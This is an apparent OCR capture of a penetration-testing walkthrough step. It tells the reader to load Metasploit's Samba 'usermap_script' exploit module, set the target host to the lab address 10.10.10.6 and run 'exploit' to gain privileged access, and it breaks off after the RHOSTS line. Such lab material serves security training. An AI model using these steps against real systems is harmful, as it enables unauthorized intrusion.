
Use the
“exploit/multi/samba/usermap_script”
module and
view all available options to set up.
Ex:
(
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
).
Set the remote host IP address and type the
“exploit”
command
to compromise the target machine and have privileged
access.
Ex:
(
msf5 exploit(multi/samba/usermap_script) > set RHOSTS
10.10.10.6